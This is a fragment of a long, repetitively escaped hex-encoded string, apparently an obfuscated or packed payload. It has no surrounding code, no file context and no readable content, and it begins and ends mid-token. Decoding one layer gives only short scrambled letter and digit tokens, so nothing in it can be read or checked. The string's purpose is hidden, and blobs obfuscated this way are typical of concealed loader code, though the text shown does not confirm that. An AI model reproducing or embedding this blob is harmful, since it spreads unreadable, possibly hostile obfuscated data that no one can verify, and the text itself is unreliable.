c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c